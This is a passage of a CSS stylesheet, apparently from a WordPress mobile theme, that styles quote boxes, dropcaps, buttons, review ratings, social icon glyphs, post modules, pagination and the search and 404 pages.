.comment-content .td_quote_box {
  margin: 0;
  background-color: #FCFCFC;
  border-left: 2px solid #4db2ec;
  padding: 15px 23px 0 23px;
  position: relative;
  top: 6px;
  clear: both;
}
.td-page-content .td_quote_box p,
.td-post-content .td_quote_box p,
.bbpress .td_quote_box p,
.woocommerce #tab-description .td_quote_box p,
.comment-content .td_quote_box p {
  color: #777777;
  font-size: 13px;
  line-height: 21px;
  padding-bottom: 16px;
  margin: 0;
  text-transform: none;
}
.td-page-content .td_box_left,
.td-post-content .td_box_left,
.bbpress .td_box_left,
.woocommerce #tab-description .td_box_left,
.comment-content .td_box_left {
  float: none;
  margin: 0 0 36px 0;
  width: auto;
}
.td-page-content .td_box_left p,
.td-post-content .td_box_left p,
.bbpress .td_box_left p,
.woocommerce #tab-description .td_box_left p,
.comment-content .td_box_left p {
  text-align: left;
}
.td-page-content .td_box_right,
.td-post-content .td_box_right,
.bbpress .td_box_right,
.woocommerce #tab-description .td_box_right,
.comment-content .td_box_right {
  float: none;
  margin: 0 0 36px 0;
  width: auto;
}
.td-page-content .td_box_right p,
.td-post-content .td_box_right p,
.bbpress .td_box_right p,
.woocommerce #tab-description .td_box_right p,
.comment-content .td_box_right p {
  text-align: left;
}
.td-page-content .td_box_center,
.td-post-content .td_box_center,
.bbpress .td_box_center,
.woocommerce #tab-description .td_box_center,
.comment-content .td_box_center {
  margin: 0 0 36px 0;
}
.td-page-content .td_pull_quote,
.td-post-content .td_pull_quote,
.bbpress .td_pull_quote,
.woocommerce #tab-description .td_pull_quote,
.comment-content .td_pull_quote {
  padding: 18px 25px;
  margin: 0;
  clear: both;
}
.td-page-content .td_pull_quote p,
.td-post-content .td_pull_quote p,
.bbpress .td_pull_quote p,
.woocommerce #tab-description .td_pull_quote p,
.comment-content .td_pull_quote p {
  font-size: 14px;
  line-height: 26px;
  font-weight: 600;
  text-transform: none;
  text-align: center;
}
.td-page-content .td_pull_quote p:first-child:before,
.td-post-content .td_pull_quote p:first-child:before,
.bbpress .td_pull_quote p:first-child:before,
.woocommerce #tab-description .td_pull_quote p:first-child:before,
.comment-content .td_pull_quote p:first-child:before {
  position: absolute;
  background: url('[data-uri]') no-repeat;
  left: 0;
  display: block;
  content: '';
  width: 15px;
  height: 15px;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
}
.td-page-content .td_pull_quote p:after,
.td-post-content .td_pull_quote p:after,
.bbpress .td_pull_quote p:after,
.woocommerce #tab-description .td_pull_quote p:after,
.comment-content .td_pull_quote p:after {
  position: absolute;
  bottom: 10px;
  right: 0;
  display: block;
  content: '';
  width: 15px;
  height: 15px;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  background: url('[data-uri]') no-repeat;
}
.td-page-content .td_pull_left,
.td-post-content .td_pull_left,
.bbpress .td_pull_left,
.woocommerce #tab-description .td_pull_left,
.comment-content .td_pull_left {
  float: none;
  margin: 0 0 30px 0;
  width: auto;
}
.td-page-content .td_pull_right,
.td-post-content .td_pull_right,
.bbpress .td_pull_right,
.woocommerce #tab-description .td_pull_right,
.comment-content .td_pull_right {
  float: none;
  margin: 0 0 30px 0;
  width: auto;
}
.td-page-content .td_pull_center,
.td-post-content .td_pull_center,
.bbpress .td_pull_center,
.woocommerce #tab-description .td_pull_center,
.comment-content .td_pull_center {
  margin: 17px 0;
  padding: 15px 20px;
}
blockquote small {
  margin-top: 5px;
  display: block;
  font-size: 13px;
  font-style: italic;
  font-weight: normal;
  text-transform: none;
  color: #444;
}
blockquote.pull-right {
  padding-left: 20px;
  border-right: none;
}
blockquote.pull-right:after {
  border-right: 2px solid #FB5502;
  width: 40px;
  right: -40px;
}
/*  ----------------------------------------------------------------------------
    dropcaps
*/
.td-page-content .dropcap,
.td-post-content .dropcap,
.comment-content .dropcap {
  float: left;
  display: block;
  font-size: 50px;
  line-height: 50px;
  background-color: #4db2ec;
  color: white;
  text-align: center;
  margin: 9px 13px 0 0;
  padding: 2px 13px 5px 13px;
  text-transform: uppercase;
  min-width: 57px;
}
.td-page-content .dropcap1,
.td-post-content .dropcap1,
.comment-content .dropcap1 {
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
.td-page-content .dropcap2,
.td-post-content .dropcap2,
.comment-content .dropcap2 {
  background-color: transparent !important;
  color: #4B4B4B;
  font-size: 79px;
  line-height: 69px;
  margin: 0 9px 0 0;
  padding: 0 13px 0 0;
}
.td-page-content .dropcap3,
.td-post-content .dropcap3,
.comment-content .dropcap3 {
  background-color: transparent !important;
  color: #4B4B4B;
  font-weight: bold;
  font-size: 79px;
  line-height: 69px;
  margin: 0 9px 0 0;
  padding: 0 13px 0 0;
}
.td-page-content p.has-drop-cap.dropcapp::first-letter,
.td-post-content p.has-drop-cap.dropcapp::first-letter,
.comment-content p.has-drop-cap.dropcapp::first-letter {
  float: left;
  display: block;
  font-size: 50px;
  font-weight: inherit;
  line-height: 56px;
  background-color: #4db2ec;
  color: white;
  text-align: center;
  margin: 9px 13px 0 0;
  padding: 2px 14px 4px;
  font-family: 'mobile-theme', sans-serif;
  text-transform: uppercase;
}
.td-page-content p.has-drop-cap.dropcapp1:first-letter,
.td-post-content p.has-drop-cap.dropcapp1:first-letter,
.comment-content p.has-drop-cap.dropcapp1:first-letter {
  padding-left: 18px;
  padding-right: 17px;
  font-size: 40px;
  border-radius: 70px;
}
.td-page-content p.has-drop-cap.dropcapp2:first-letter,
.td-post-content p.has-drop-cap.dropcapp2:first-letter,
.comment-content p.has-drop-cap.dropcapp2:first-letter,
.td-page-content p.has-drop-cap.dropcapp3:first-letter,
.td-post-content p.has-drop-cap.dropcapp3:first-letter,
.comment-content p.has-drop-cap.dropcapp3:first-letter {
  background-color: transparent !important;
  color: #4B4B4B;
  font-size: 79px;
  line-height: 69px;
  margin: 0 9px 0 0;
  padding: 0 13px 0 0;
}
.td-page-content p.has-drop-cap.dropcapp3:first-letter,
.td-post-content p.has-drop-cap.dropcapp3:first-letter,
.comment-content p.has-drop-cap.dropcapp3:first-letter {
  font-weight: bold;
}
.td-page-content p.has-drop-cap.dropcapp4,
.td-post-content p.has-drop-cap.dropcapp4,
.comment-content p.has-drop-cap.dropcapp4 {
  margin-top: 40px;
}
.td-page-content p.has-drop-cap.dropcapp4:first-letter,
.td-post-content p.has-drop-cap.dropcapp4:first-letter,
.comment-content p.has-drop-cap.dropcapp4:first-letter {
  background-color: #000;
  font-size: .85em;
  line-height: 1;
  color: #fff;
  border-radius: 100px;
  margin: -2px 15px 0 0;
  padding: 9px 11px;
}
.td-page-content p.has-drop-cap.dropcapp4:after,
.td-post-content p.has-drop-cap.dropcapp4:after,
.comment-content p.has-drop-cap.dropcapp4:after {
  padding-top: 0;
}
/*  ----------------------------------------------------------------------------
    text columns
*/
.td_text_columns_two_cols {
  -webkit-column-count: 2;
  -moz-column-count: 2;
  column-count: 2;
  -webkit-column-gap: 40px;
  -moz-column-gap: 40px;
  column-gap: 40px;
  -webkit-column-rule-style: solid;
  -moz-column-rule-style: solid;
  column-rule-style: solid;
  -webkit-column-rule-width: 1px;
  -moz-column-rule-width: 1px;
  column-rule-width: 1px;
  -webkit-column-rule-color: #e9e9e9;
  -moz-column-rule-color: #e9e9e9;
  column-rule-color: #e9e9e9;
  margin-bottom: 26px;
}
/*  ----------------------------------------------------------------------------
    button
*/
.td_btn {
  cursor: pointer;
  display: inline-block;
  position: relative;
  color: white;
  font-family: 'Open Sans', arial, sans-serif;
  font-weight: 600;
}
.td_btn_sm {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
}
.td_btn_sm.td_round_btn {
  border-radius: 3px;
}
.td_btn_md {
  padding: 9px 12px;
  font-size: 16px;
  line-height: 20px;
}
.td_btn_md.td_round_btn {
  border-radius: 4px;
}
.td_btn_lg {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33;
}
.td_btn_lg.td_round_btn {
  border-radius: 6px;
}
.td_default_btn,
.td_round_btn {
  transition: background-color 0.1s ease;
  -webkit-transition: background-color 0.1s ease;
  background-color: #4db2ec;
}
.td_default_btn:hover,
.td_round_btn:hover {
  background-color: #444 !important;
}
.td_default_btn:active,
.td_round_btn:active {
  background-color: #000 !important;
}
.td_outlined_btn {
  border-width: 2px;
  border-style: solid;
  border-color: #4db2ec;
  border-radius: 4px;
  color: #4db2ec;
  background-color: transparent;
  transition: all 0.1s ease ;
  -webkit-transition: all 0.1s ease;
}
.td_outlined_btn:hover {
  background-color: #4db2ec;
  color: #fff;
}
.td_outlined_btn:active {
  background-color: #444 !important;
  border-color: #444;
}
.td_shadow_btn {
  background-color: #4db2ec;
  top: 0;
  -webkit-box-shadow: 0 4px 7px 0 rgba(0, 0, 0, 0.25);
  -moz-box-shadow: 0 4px 7px 0 rgba(0, 0, 0, 0.25);
  box-shadow: 0 4px 7px 0 rgba(0, 0, 0, 0.25);
  transition: top 0.1s ease;
  -webkit-transition: top 0.1s ease;
}
.td_shadow_btn:hover {
  top: -3px;
  -webkit-box-shadow: 0 6px 12px 0 rgba(0, 0, 0, 0.25);
  -moz-box-shadow: 0 6px 12px 0 rgba(0, 0, 0, 0.25);
  box-shadow: 0 6px 12px 0 rgba(0, 0, 0, 0.25);
}
.td_shadow_btn:active {
  background-color: #444 !important;
}
.td_3D_btn {
  background-color: #4db2ec;
  top: 0;
  transition: top 0.1s ease;
  -webkit-transition: top 0.1s ease;
}
.td_3D_btn:after {
  content: "";
  position: absolute;
  display: block;
  left: 0;
  top: 100%;
  width: 100%;
  height: 5px;
  background-color: rgba(0, 0, 0, 0.25);
  z-index: 0;
  transition: height 0.1s ease;
  -webkit-transition: height 0.1s ease;
}
.td_3D_btn:hover {
  top: 5px;
}
.td_3D_btn:hover:before {
  height: 0;
}
.td_3D_btn:hover:after {
  height: 0;
}
.td_3D_btn:active {
  background-color: #444 !important;
}
/*  ----------------------------------------------------------------------------
    text highlighting
*/
.td_text_highlight_0 {
  background-color: rgba(0, 0, 0, 0.77);
  padding: 5px 0 6px 0;
  margin: 0 8px 0 8px;
  box-shadow: 8px 0 0 rgba(0, 0, 0, 0.77), -8px 0 0 rgba(0, 0, 0, 0.77);
  color: #2a2a2a;
  -webkit-transition: color 400ms;
  -moz-transition: color 400ms;
  -o-transition: color 400ms;
  transition: color 400ms;
}
.td_text_highlight_0:hover {
  color: #F9F9F9;
}
.td_text_highlight_marker {
  padding: 5px 0 6px 0;
  margin: 0 8px 0 8px;
  color: white;
  -webkit-transition: color 400ms;
  -moz-transition: color 400ms;
  -o-transition: color 400ms;
  transition: color 400ms;
}
.td_text_highlight_marker:hover {
  color: #F9F9F9;
}
.td_text_highlight_marker_red {
  background-color: rgba(255, 28, 26, 0.62);
  box-shadow: 8px 0 0 rgba(255, 28, 26, 0.62), -8px 0 0 rgba(255, 28, 26, 0.62);
}
.td_text_highlight_marker_blue {
  background-color: rgba(57, 213, 255, 0.75);
  box-shadow: 8px 0 0 rgba(57, 213, 255, 0.75), -8px 0 0 rgba(57, 213, 255, 0.75);
}
.td_text_highlight_marker_green {
  background-color: rgba(77, 216, 69, 0.65);
  box-shadow: 8px 0 0 rgba(77, 216, 69, 0.65), -8px 0 0 rgba(77, 216, 69, 0.65);
}
.td_text_highlight_marker_yellow {
  background-color: rgba(255, 203, 0, 0.75);
  box-shadow: 8px 0 0 rgba(255, 203, 0, 0.75), -8px 0 0 rgba(255, 203, 0, 0.75);
}
.td_text_highlight_marker_pink {
  background-color: rgba(255, 101, 243, 0.75);
  box-shadow: 8px 0 0 rgba(255, 101, 243, 0.75), -8px 0 0 rgba(255, 101, 243, 0.75);
}
/*  ----------------------------------------------------------------------------
    header
*/
.td-review {
  width: 100%;
  margin-bottom: 34px;
  font-size: 13px;
}
.td-review td {
  padding: 7px;
  display: block;
  border-width: 1px 1px 0 1px;
}
.td-review .td-review-summary {
  padding: 0;
}
.td-review i {
  margin-top: 5px;
  width: 20px;
}
.td-review .td-review-row-stars:hover {
  background-color: #fcfcfc;
}
.td-review .td-review-percent-sign {
  font-size: 15px;
  line-height: 1;
}
.td-review-header {
  text-align: center;
}
.td-review-header .block-title {
  background-color: #222;
  color: #fff;
  display: inline-block;
  line-height: 16px;
  padding: 8px 12px;
  margin: 0;
  border-bottom: 0;
}
.td-review-header td {
  padding: 26px 0 26px 0;
  border: 0;
}
.td-icon-star,
.td-icon-star-empty,
.td-icon-star-half {
  font-size: 15px;
  width: 16px;
}
/*  ----------------------------------------------------------------------------
    rating stars
*/
.td-review-stars {
  text-align: center;
}
.td-review-final-score {
  line-height: 70px;
  font-size: 48px;
}
.rate_stars .td-review-summary {
  border-top-width: 0;
}
/*  ----------------------------------------------------------------------------
    review bars
*/
.td-rating-bar-wrap {
  margin: 0 0 7px 0;
  background-color: #f5f5f5;
}
.td-rating-bar-wrap div {
  height: 20px;
  background-color: #4db2ec;
  max-width: 100%;
}
.td-review-details {
  position: relative;
}
.td-review-row-bars .td-review-desc {
  display: inline-block;
  padding-bottom: 2px;
  padding-right: 50px;
}
.td-review-row-bars td {
  padding: 4px 7px 1px;
}
/*  ----------------------------------------------------------------------------
    percent
*/
.td-review-percent {
  padding-bottom: 2px;
  position: absolute;
  bottom: 0;
  right: 0;
}
/*  ----------------------------------------------------------------------------
    footer
*/
.td-review-footer {
  position: relative;
  display: block;
}
.td-review-summary {
  padding: 21px 0 0 0;
  vertical-align: top;
  display: block;
  width: 100%;
  clear: both;
  text-align: center;
}
.td-review-summary .block-title {
  background-color: #222;
  color: #fff;
  display: inline-block;
  line-height: 16px;
  padding: 8px 12px;
  margin: 16px 0;
  position: relative;
  border-bottom: 0;
}
.td-review-summary-content {
  font-size: 12px;
  margin: -2px 14px 0;
  padding-bottom: 14px;
}
.td-review-score {
  font-weight: bold;
  text-align: center;
  padding: 0;
  vertical-align: bottom;
  display: block;
  width: 100%;
  border-bottom-width: 1px !important;
}
.td-review-overall {
  padding: 0 0 12px 0;
  line-height: 14px;
}
.td-review-overall span {
  font-size: 11px;
}
.td-review-final-star {
  margin-bottom: 5px;
}
.td-review-row-stars {
  display: block;
  width: 100%;
  clear: both;
  float: left;
  border: 1px solid #ededed;
  border-bottom: 0;
  border-right: 0;
  position: relative;
}
.td-review-row-stars td {
  border: 0;
}
.td-review-row-stars .td-review-desc {
  padding: 9px 124px 9px 9px;
}
.td-review-row-stars .td-review-stars {
  position: absolute;
  top: 0;
  right: 0;
  text-align: right;
  border-style: solid;
  border-color: #ededed;
  border-right: 1px solid #EDEDED;
}
.td-review-row-stars:nth-last-of-type(2) {
  border-bottom: 1px solid #ededed;
}
@font-face {
  font-family: 'mobile-theme';
  src: url('images/icons/mobile-theme.eot?10');
  src: url('images/icons/mobile-theme.eot?10#iefix') format('embedded-opentype'), url('images/icons/mobile-theme.woff?10') format('woff'), url('images/icons/mobile-theme.ttf?10') format('truetype'), url('images/icons/mobile-theme.svg?10#mobile-theme') format('svg');
  font-weight: normal;
  font-style: normal;
}
[class^="td-icon-"]:before,
[class*=" td-icon-"]:before {
  font-family: 'mobile-theme';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  text-align: center;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
[class*="td-icon-"] {
  line-height: 1;
  text-align: center;
  display: inline-block;
}
.td-icon-logout:before {
  content: '\e800';
}
.td-icon-down:before {
  content: '\e801';
}
.td-icon-left:before {
  content: '\e802';
}
.td-icon-right:before {
  content: '\e803';
}
.td-icon-up:before {
  content: '\e804';
}
.td-icon-views:before {
  content: '\e805';
}
.td-icon-menu-down:before {
  content: '\e806';
}
.td-icon-left-arrow:before {
  content: '\e807';
}
.td-icon-right-arrow:before {
  content: '\e808';
}
.td-icon-menu-up:before {
  content: '\e809';
}
.td-icon-search:before {
  content: '\e80a';
}
.td-icon-user:before {
  content: '\e80b';
}
.td-icon-menu-left:before {
  content: '\e80c';
}
.td-icon-menu-right:before {
  content: '\e80d';
}
.td-icon-star:before {
  content: '\e80f';
}
.td-icon-mail:before {
  content: '\e810';
}
.td-icon-behance:before {
  content: '\e811';
}
.td-icon-blogger:before {
  content: '\e812';
}
.td-icon-delicious:before {
  content: '\e813';
}
.td-icon-deviantart:before {
  content: '\e814';
}
.td-icon-digg:before {
  content: '\e815';
}
.td-icon-dribbble:before {
  content: '\e816';
}
.td-icon-evernote:before {
  content: '\e817';
}
.td-icon-facebook:before {
  content: '\e818';
}
.td-icon-flickr:before {
  content: '\e819';
}
.td-icon-forrst:before {
  content: '\e81a';
}
.td-icon-googleplus:before {
  content: '\e81b';
}
.td-icon-instagram:before {
  content: '\e81d';
}
.td-icon-lastfm:before {
  content: '\e81e';
}
.td-icon-linkedin:before {
  content: '\e81f';
}
.td-icon-mail-1:before {
  content: '\e820';
}
.td-icon-myspace:before {
  content: '\e821';
}
.td-icon-path:before {
  content: '\e822';
}
.td-icon-paypal:before {
  content: '\e823';
}
.td-icon-pinterest:before {
  content: '\e825';
}
.td-icon-reddit:before {
  content: '\e827';
}
.td-icon-rss:before {
  content: '\e828';
}
.td-icon-share:before {
  content: '\e829';
}
.td-icon-skype:before {
  content: '\e82a';
}
.td-icon-soundcloud:before {
  content: '\e82b';
}
.td-icon-spotify:before {
  content: '\e82c';
}
.td-icon-stackoverflow:before {
  content: '\e82d';
}
.td-icon-steam:before {
  content: '\e82e';
}
.td-icon-stumbleupon:before {
  content: '\e82f';
}
.td-icon-tumblr:before {
  content: '\e830';
}
.td-icon-twitter:before {
  content: '\e831';
}
.td-icon-vimeo:before {
  content: '\e832';
}
.td-icon-windows:before {
  content: '\e833';
}
.td-icon-wordpress:before {
  content: '\e834';
}
.td-icon-yahoo:before {
  content: '\e835';
}
.td-icon-youtube:before {
  content: '\e836';
}
.td-icon-vk:before {
  content: '\e837';
}
.td-icon-grooveshark:before {
  content: '\e838';
}
.td-icon-star-empty:before {
  content: '\e839';
}
.td-icon-star-half:before {
  content: '\e83a';
}
.td-icon-close:before {
  content: '\e83c';
}
.td-icon-read-down:before {
  content: '\e83d';
}
.td-icon-comments:before {
  content: "\e83b";
}
.td-icon-mobile:before {
  content: '\e83e';
}
.td-icon-whatsapp:before {
  content: '\f232';
}
.td-icon-commenting:before {
  content: '\f27a';
}
.td-icon-close-mobile:before {
  content: '\e900';
}
.td-icon-print:before {
  content: '\f02f';
}
.td-icon-telegram:before {
  content: '\f2c6';
}
.td-icon-line:before {
  content: '\e906';
}
.td-icon-viber:before {
  content: '\e907';
}
.td-icon-plus:before {
  content: '\ea0a';
}
.td-icon-minus:before {
  content: '\ea0b';
}
.td-icon-dailymotion:before {
  content: '\e908';
}
.td-icon-twitch:before {
  content: '\e909';
}
.td-icon-xing:before {
  content: '\e90a';
}
.td-icon-ebay:before {
  content: '\e90b';
}
.td-icon-naver:before {
  content: '\e9d3';
}
.td-icon-discord:before {
  content: '\e90c';
}
.td-icon-video-thumb-play:before {
  content: '\e9d4';
}
.td-icon-audio-thumb-play:before {
  content: '\e9d5';
}
.td-icon-tiktok:before {
  content: '\e9d6';
}
.td-icon-yandex:before {
  content: '\e9d7';
}
.td-icon-flipboard:before {
  content: '\e9d9';
}
/*  ----------------------------------------------------------------------------
    Module general
*/
.td-module-thumb,
.td_module_wrap {
  position: relative;
}
.td-module-thumb .entry-thumb {
  display: block;
}
.entry-thumb {
  width: 100%;
}
.td-video-play-ico {
  position: absolute;
  width: 30px;
  height: 30px;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  background-color: rgba(0, 0, 0, 0.48);
  border: 0.050em solid #fff;
  border-radius: 100%;
  font-size: 30px;
  z-index: 1;
}
.td-video-play-ico i {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  font-size: 35%;
  color: #fff;
}
.td-video-play-ico.td-video-small {
  width: 20px;
  height: 20px;
  font-size: 20px;
  border-width: 2px;
}
.td-post-date {
  display: inline-block;
  font-size: 12px;
  line-height: 16px;
}
.entry-review-stars {
  display: inline-block;
}
.entry-review-stars i {
  margin-right: 1px;
}
.td-admin-edit {
  position: absolute;
  left: 0;
  top: 0;
  display: block;
  z-index: 2;
  background-color: rgba(0, 0, 0, 0.5);
  color: #fff;
  padding: 5px 8px;
  font-size: 10px;
  text-decoration: none;
  line-height: 1;
  text-transform: capitalize;
}
.td-post-category {
  font-size: 9px;
  line-height: 10px;
  background-color: #222222;
  color: #fff;
  margin-right: 5px;
  padding: 4px 6px;
  display: inline-table;
  vertical-align: middle;
  text-transform: uppercase;
  pointer-events: auto;
}
.entry-title {
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}
/*  ----------------------------------------------------------------------------
    Module M1
*/
.td_module_mob_1 {
  margin-bottom: 30px;
}
.td_module_mob_1 .td-module-thumb {
  position: absolute;
  overflow: hidden;
  left: 0;
  top: 0;
  width: 120px;
  height: 85px;
  /* responsive portrait iPhone 5 */
}
@media (max-width: 320px) {
  .td_module_mob_1 .td-module-thumb {
    width: 100px;
    height: 70px;
  }
}
.td_module_mob_1 .item-details {
  margin-left: 135px;
  min-height: 85px;
  /* responsive portrait iPhone 5 */
}
@media (max-width: 320px) {
  .td_module_mob_1 .item-details {
    margin-left: 115px;
    min-height: 70px;
  }
}
.td_module_mob_1 .entry-title {
  margin: 0 0 5px 0;
  font-size: 17px;
  line-height: 20px;
}
.td_module_mob_1 .entry-title a {
  color: #000;
}
.td_module_mob_1 .td-post-date {
  color: #444;
}
.td_module_mob_1 .entry-review-stars {
  position: relative;
  top: 3px;
}
.td_module_mob_2 {
  position: relative;
  overflow: hidden;
  margin: 0 -15px 2px -15px;
}
.td_module_mob_2 .td-admin-edit {
  left: auto;
  right: 0;
}
.td_module_mob_2 .td-video-play-ico {
  top: 12px;
  left: auto;
  right: 12px;
  transform: none;
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
}
.td_module_mob_2 .td-meta-info-container {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  pointer-events: none;
  z-index: 1;
}
.td_module_mob_2 .td-meta-align {
  margin: 0 15px 17px;
  pointer-events: none;
}
.td_module_mob_2 .td-post-author-name a,
.td_module_mob_2 .td-post-author-name span,
.td_module_mob_2 .td-post-date {
  color: #fff;
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
}
.td_module_mob_2 .entry-title {
  font-size: 20px;
  line-height: 24px;
  font-weight: bold;
  margin: 8px 0 9px;
}
.td_module_mob_2 .entry-title a {
  color: #fff;
  text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
}
.td_module_mob_2 .td-module-meta-info {
  z-index: 1;
  line-height: 1;
}
.td_module_mob_2 .td-post-author-name {
  display: inline-block;
  pointer-events: auto;
  font-weight: bold;
  font-size: 12px;
}
.td_module_mob_2 .td-post-author-name span {
  margin: 0 3px;
}
.td_module_mob_2 .entry-review-stars {
  color: #fff;
}
.td_module_mob_2 .td-module-thumb {
  height: 155px;
}
.td_module_mob_2 .td-module-thumb a:last-child {
  height: 155px;
  display: block;
}
.td_module_mob_2 .td-module-thumb a:last-child:before {
  bottom: 0;
  content: "";
  display: block;
  height: 100%;
  width: 130%;
  position: absolute;
  z-index: 1;
  background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
  /* FF3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.7)));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
  /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
  /* Opera 11.10+ */
  background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
  /* IE10+ */
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
  /* IE6-9 */
}
/*  ----------------------------------------------------------------------------
    Blocks general
*/
.block-title {
  font-weight: bold;
  font-size: 20px;
  text-align: center;
  margin: 30px 0;
  text-transform: uppercase;
  line-height: 1;
}
/*  ----------------------------------------------------------------------------
    Big grid 1
*/
.td_block_big_grid_mob_1 {
  position: relative;
  top: -1px;
}
/*
    Ads
*/
.td-adspot-title {
  color: #767676;
  font-size: 10px;
  text-align: center;
  display: block;
}
.td-a-rec {
  margin: 30px auto 30px;
  text-align: center;
}
.td-a-rec-id-header_mob {
  margin-top: 25px;
}
.td-a-rec-id-smart_list_mob {
  margin: 20px auto 15px;
}
.td-post-content .td-a-rec {
  margin: 20px auto 15px;
}
.paged.page .td-a-rec-id-header_mob {
  margin-bottom: -10px;
}
.category .td-a-rec-id-header_mob {
  margin-bottom: 0;
}
.single .td-a-rec-id-header_mob {
  margin-bottom: 15px;
}
.author .td-a-rec-id-header_mob {
  margin-bottom: 15px;
}
.td-module-exclusive .td-module-title a:before {
  content: 'EXCLUSIVE';
  font-family: -apple-system, ".SFNSText-Regular", "San Francisco", "Roboto", "Segoe UI", "Helvetica Neue", "Lucida Grande", sans-serif;
  color: #fff;
  background-color: #ff0000;
  padding: 4px 8px 2px;
  border-radius: 3px;
  margin-right: 8px;
  font-size: 12px;
  line-height: 1;
  vertical-align: middle;
}
/*  ----------------------------------------------------------------------------
    Pages
*/
.paged .td-pb-article-list {
  padding-top: 30px;
}
.td-page-title,
.page-title {
  font-size: 26px;
  line-height: 30px;
  font-weight: bold;
  margin: 15px 0 20px;
}
/*  ----------------------------------------------------------------------------
    Breadcrumbs
*/
.td-crumb-container {
  margin: 15px 0;
  line-height: 1;
}
.entry-crumbs {
  font-size: 12px;
  color: #999;
}
.entry-crumbs a {
  color: #999;
}
.entry-crumbs .td-bread-sep {
  font-size: 11px;
  margin: 0 5px;
  position: relative;
  top: 1px;
}
/*  ----------------------------------------------------------------------------
    Pagination
*/
.page-nav {
  margin: 40px auto;
  font-size: 15px;
  display: table;
}
.page-nav a,
.page-nav span {
  padding: 0 11px;
  display: inline-block;
  min-width: 40px;
  text-align: center;
  color: #666;
  line-height: 40px;
  float: left;
  margin: 0 3px;
}
.page-nav .first,
.page-nav .last,
.page-nav .extend,
.page-nav .pages {
  display: none;
}
.page-nav i {
  font-size: 18px;
  line-height: 40px;
  display: inline-table;
}
.page-nav .current {
  border: 1px solid #e5e5e5;
  line-height: 38px;
  color: #000;
}
.page-nav-post > div {
  padding: 0 11px;
  display: inline-block;
  min-width: 40px;
  text-align: center;
  border: 1px solid #e5e5e5;
  line-height: 38px;
  color: #000;
  float: left;
  margin: 0 3px;
}
/*  ----------------------------------------------------------------------------
    Category page
*/
.td-subcat-dropdown {
  display: none;
}
.td-category-description {
  margin-top: 10px;
}
.td-category-description p {
  font-style: italic;
  color: #777;
  font-size: 16px;
  line-height: 26px;
}
.td-category-header {
  text-align: center;
  margin-bottom: 30px;
}
.td-category-header .entry-category {
  line-height: 11px;
}
.td-category-header .entry-title {
  text-transform: uppercase;
  margin: 30px 0 20px;
}
.td-category-header .td-crumb-container {
  text-align: left;
}
.td-category-header .td-category a {
  text-transform: uppercase;
  background-color: transparent;
  color: #000;
  border: 1px solid #ebebeb;
  padding: 4px 6px;
  font-weight: bold;
}
.category .td_block_big_grid_mob_1 {
  margin-bottom: 27px;
}
/*  ----------------------------------------------------------------------------
    Author page
*/
.author .td-author-page {
  margin-bottom: 30px;
}
/*  ----------------------------------------------------------------------------
    404 page
*/
.td-404-title {
  font-size: 34px;
  line-height: 44px;
  color: #222222;
  text-align: center;
  margin: 50px 0 17px 0 ;
}
.td-404-sub-title {
  font-size: 17px;
  line-height: 22px;
  color: #a6a6a6;
  text-align: center;
  margin: 0 0 20px 0;
}
.td-404-sub-sub-title {
  text-align: center;
  margin-bottom: 50px;
}
.td-404-sub-sub-title a {
  background-color: #222222;
  border: medium none;
  color: #fff;
  font-size: 11px;
  font-weight: bold;
  line-height: 16px;
  padding: 10px 15px;
  margin-left: 6px;
}
.td-404-head {
  text-align: center;
}
/*  ----------------------------------------------------------------------------
    Attachment page
*/
.td-attachment-page-content p {
  color: #444;
  font-size: 11px;
  font-style: italic;
  line-height: 17px;
}
.td-attachment-prev {
  display: inline-block;
  margin: 10px 0 21px 0;
}
.td-attachment-prev img {
  width: 100px;
  height: 100px;
}
.td-attachment-next {
  float: right;
  margin: 10px 0 21px 0;
}
.td-attachment-next img {
  width: 100px;
  height: 100px;
}
/*  ----------------------------------------------------------------------------
    Search page
*/
.td-search-query {
  color: #4db2ec;
}
.search-page-search-wrap {
  margin: 0 0 35px 0;
}
.td-search-form-widget {
  position: relative;
  line-height: 21px;
}
.td-search-form-widget .wpb_button {
  height: 32px;
  position: absolute;
  right: 0;
  top: 0;
  text-shadow: none;
  padding: 7px 15px 8px 15px;
  line-height: 16px;
  margin: 0;
}
.td-search-form-widget div {
  text-align: left;
}
.td-search-form-widget .td-widget-search-input {
  width: 95%;
  border-right: 0;
  height: 32px;
  line-height: 21px;
  position: relative;
  top: 0;
  display: inline-table;
  vertical-align: middle;
}
